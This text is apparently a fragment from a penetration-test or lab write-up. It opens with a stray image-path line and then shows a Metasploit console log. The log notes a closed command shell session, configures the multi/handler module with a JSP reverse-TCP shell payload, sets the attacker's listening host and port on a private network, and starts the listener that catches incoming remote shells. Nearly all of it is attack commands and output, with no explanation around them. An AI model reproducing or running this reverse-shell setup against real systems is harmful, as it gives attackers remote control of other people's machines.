 [*] 192.168.111.80 - Command shell session 5 closed.  Reason: User exit
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.111.128:5555